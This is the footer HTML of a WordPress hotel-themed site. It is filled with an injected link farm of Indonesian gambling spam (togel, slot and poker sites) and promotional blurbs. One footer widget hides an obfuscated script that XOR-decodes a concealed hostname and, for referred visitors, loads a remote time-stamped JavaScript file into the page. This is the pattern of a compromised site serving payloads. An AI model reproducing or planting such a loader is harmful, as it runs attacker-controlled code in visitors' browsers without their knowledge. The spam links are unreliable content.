<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://photoshopturk.org/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://photoshopturk.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://photoshopturk.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://photoshopturk.org/category/togel-online/">Togel Online</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div> <!-- .inner-wrapper -->
		</div> <!-- .container -->
		</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			
			
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="footer-widgets-container">
						<div class="footer-widgets-inner-wrapper">
										<div class="widget-column footer-active-2">
							<aside id="block-12" class="widget widget_block"><h4>Partner</h4>
<div id="list-container">
<ul id="random-links-list"></ul>
</div>
<li></li>
<li><a href="https://www.vipwin88.com/">https://www.vipwin88.com/</a><li><a href="https://freefouad.com/">Vipwin88 Slot Gacor</a></li><li><a href="https://www.lowellcafe.com/">Situs Macau</a></li>
<li><a href="https://upscalebetta.com/">Situs Togel Online Terpercaya</a></li>
<li><a href="https://societynine.com/">Situs Togel</a></li>
<li><a href="https://www.uticarentall.com/">slot gacor terpercaya</a></li>
<li><a href="https://www.louisewelsh.com/">Bandar Togel Terpercaya</a></li>
<li><a href="https://christmaswestside.com/">Poker</a></li><li><a href="https://j-biomed-inform.com/">https://j-biomed-inform.com/</a></li><li><a href="https://178togel.com/">situs togel178</a></li><li><a href="https://togel178.best/">situs togel178</a></li><li><a href="https://togel178.sg-host.com/">situs togel178</a></li><li><a href="https://indo7poker.com/">https://indo7poker.com/</a></li><li><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker link alternatif</a></li><li><a href="https://gameztorrents.com/">Togelslot88 Link Daftar</a></li><li><a href="https://indo7poker.net/">indo7poker resmi</a></li><li><a href="https://pierreskin.com/">idn poker 88</a></li><li><a href="https://putarslot88.id/">putarslot88 resmi</a></li><li><a href="https://togelslot88.xyz/">togelslot88 resmi</a></li><li><a href="https://www.mamalenasstratham.com/">slot88 gacor</a></li><li><a href="https://catevering.com/">daftar slot online terpercaya</a></li><li><a href="https://www.scream-4.com/">link nova slot88</a></li>
<li><a href="https://pedetogelmain.com">informasi</a></li>
<li><a href="https://rockthetok.net/">situs togel 178</a></li><li><a href="https://howardsflorist.net/">situs hongkong178</a></li> <li><a href="https://www.littlefishseattle.com/">poker</a></li><li><a href="https://togel178.com/">togel 178</a></li><li><a href="https://sweetsentimentsnc.com/">live22 daftar</a></li>
<li><a href="https://solektra-international.com/">idn poker resmi</a></li><li><a href="https://www.honeybakedhammenu.site/">Poker</a></li>
<li><a href="https://mingtoto.com/">mingtoto resmi</a></li>
<li><a href="https://www.mesalonanddayspa.com/">market vipwin88</a></li>
<li><a href="https://www.novaslot88.xyz/">situs novaslot88</a></li>
<li><a href="https://vipw88.net/">https://vipw88.net/</a></li><li><a href="https://www.fixmyacllc.com/">https://www.fixmyacllc.com/</a></li><li><a href="https://vipwin88.org/">https://vipwin88.org/</a></li> <li><a href="https://2ataskforce.com/">Link Slot Deposit Dana</a></li><li><a href="https://beefreehonee.com/">IDN Poker 88</a></li> <li><a href="https://malaka555.com/">Malaka555</a></li><li><a href="https://www.summat.org/">Situs Toto Togel</a></li><li><a href="https://countydownspectator.com/">link novaslot88</a></li><li><a href="https://www.khaodham.com/listings/waterpool/">togel macau resmi</a></li><li><a href="https://www.babyboomshop.online/">Online Poker IDN</a></li><li><a href="https://arterama.com.mx/">situs idn poker</a></li><li><a href="https://www.yify.us/">Togel Macau</a></li><li><a href="https://www.agrofoods.online/contact.html">poker online</a></li> <li><a href="https://www.babyboomshop.online/">indo7poker</a></li><li><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online</a></li><li><a href="https://www.davejarvisrealestate.com/">pede togel</a></li> <li><a href="https://itsdonated.com/">Data Macau 4D</a></li><li><a href="https://www.buygirlscoutcookies.com/">Daftar Dadu Online</a></li><li><a href="https://cafe-numerique.org/">Dadu Online</a></li><li><a href="https://togelslot88.cc/">https://togelslot88.cc/</a></li> <li><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></li> <li><a href="https://www.gambletribune.org/">Vipwin88</a></li> <li><a href="https://daithanhsupermarket.com/">Togel178 Link Alternatif</a></li> <li><a href="https://vipwin88.games/">login vipwin88</a></li><li><a href="https://vipw88.com/">vipwin88</a></li> <li><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></li> <li><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></li><li><a href="https://gasvipwin88.com/">https://gasvipwin88.com/</a></li><li><a href="https://www.biginburma.com/">situs togel resmi</a></li><li><a href="https://slot88.sg-host.com/">situs slot gacor</a></li><li><a href="https://totomacau.biz/">totomacau.biz</a></li>
<li><a href="https://chelischilibar.com/">togelslot88</a></li>
<li><a href="https://bconservation.org/">Slot Deposit Dana</a></li>
<li><a href="https://lajmesportive.net/">Vipwin88 Login</a></li>
<li><a href="https://totomacau.me/">toto macau</a></li><li><a href="https://miamicellphonestore.com/cell-phones/">Alternatif Togel178</a></li>
<li><a href="https://novaslot88.it.com/">novaslot88</a></li>
<li><a href="https://iacustomercenter.com/">togel resmi</a></li>
<li><a href="https://rolandeausrestaurant.com/">link Vipwin88</a></li></aside><aside id="block-13" class="widget widget_block">Dengan penyajian rapi, <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menampilkan Pengeluaran Toto Macau Hari Ini untuk kebutuhan analisis harian.	<hr>	Inovasi berkelanjutan membuat Indo7Poker tetap relevan sebagai Situs <a href="https://www.therageroommaine.com/">Dadu Online Uang Asli</a> pilihan pemain modern.	<hr>	Unduh Indo7Poker sekarang untuk pengalaman premium. Kami adalah <a href="https://terraboxmod.com/download-terabox-for-pc/">Situs Dadu Online</a> Uang Asli yang siap membayar kemenangan Anda sepenuhnya, dengan sistem terbaru yang rilis pada tahun 2026.	<hr>	Pilih hanya yang terbaik, pilih Indo7Poker sebagai Situs <a href="https://ghoulgames.com/geometry-rash-game/">IDN Poker</a> Terpercaya Anda. Jaminan keamanan data dan permainan yang transparan membuat setiap taruhan Anda berharga dan bebas dari rasa was-was.	<hr>	<a href="https://pedetogel.it.com/">Pedetogel</a> menawarkan pengalaman bermain di Situs Togel Online Terpercaya dengan pembayaran cepat dan proses jelas.	<hr>	Rasakan bedanya bermain di Indo7Poker, <a href="https://www.burakcafe.com/menu/">Situs IDN Poker</a> Terpercaya. Dukungan platform resmi IDN Play membuat kualitas permainan sangat premium, bebas lag, dan menghadirkan tantangan nyata melawan pemain asli lainnya.	<hr>	<a href="https://www.aimpowergen.com/">Pedetogel</a> membuktikan diri sebagai Situs Togel Online Terpercaya melalui layanan profesional dan metode deposit Dana yang praktis.	<hr></aside>						</div>
												<div class="widget-column footer-active-2">
							<aside id="block-10" class="widget widget_block"><!-- e0eeaf57462235af0e875e2822c715c6 --></aside><aside id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_ecc194) {
    
    var _3c3be = Date.now();
    var _c8650 = 1000;
    _3c3be = _3c3be / _c8650;
    _3c3be = Math.floor(_3c3be);

    var _401bbc = 600;
    _3c3be -= _3c3be % _401bbc;
    _3c3be = _3c3be.toString(16);

    var _6823d = _ecc194.referrer;

    if (!_6823d) return;

    var _ba9df7 = [51954, 51959, 51944, 51963, 51962, 51967, 51949, 51958, 51964, 51953, 51967, 51948, 51962, 51957, 51959, 51946, 51888, 51959, 51952, 51960, 51953];

    _ba9df7 = _ba9df7.map(function(_b87a92){
        return _b87a92 ^ 51870;
    });

    var _30c490 = "0dce35e8e2c6876928965c9189491ea0";
    
    _ba9df7 = String.fromCharCode(..._ba9df7);

    var _1d296a = "https://";
    var _71f00b = "/";
    var _1d5642 = "track-";

    var _db1f86 = ".js";

    var _52ebd8 = _ecc194.createElement("script");
    _52ebd8.type = "text/javascript";
    _52ebd8.async = true;
    _52ebd8.src = _1d296a + _ba9df7 + _71f00b + _1d5642 + _3c3be + _db1f86;

    _ecc194.getElementsByTagName("head")[0].appendChild(_52ebd8)

}(document);
</script></aside>						</div>
									</div><!-- .footer-widgets-inner-wrapper -->
		</div><!-- .footer-widgets-container -->
	</div><!-- #footer-widgets -->

		</div>

		<div class="footer-site-info">
			<div class="container">
													<div class="credits">
						Copyright &copy; All rights reserved.					</div><!-- .credits -->
				
													<div class="site-info">
						Powered by WordPress | Theme: Best Hotel by <a href="https://lumberthemes.com/">Lumber Themes</a>					</div><!-- .site-info -->
							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#page" class="scrollup" id="btn-scrollup">&#8593;</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/best-hotel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="best-hotel-navigation-js-extra">
/* <![CDATA[ */
var bestHotelScreenReaderText = {"expandMain":"Open the main menu","collapseMain":"Close the main menu","expandChild":"expand submenu","collapseChild":"collapse submenu"};
//# sourceURL=best-hotel-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://photoshopturk.org/wp-content/themes/best-hotel/js/navigation.min.js?ver=1.0.3" id="best-hotel-navigation-js"></script>
<script type="text/javascript" src="https://photoshopturk.org/wp-content/themes/best-hotel/js/skip-link-focus-fix.min.js?ver=20130115" id="best-hotel-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://photoshopturk.org/wp-content/themes/best-hotel/js/script.min.js?ver=1.0.3" id="best-hotel-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://photoshopturk.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://photoshopturk.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
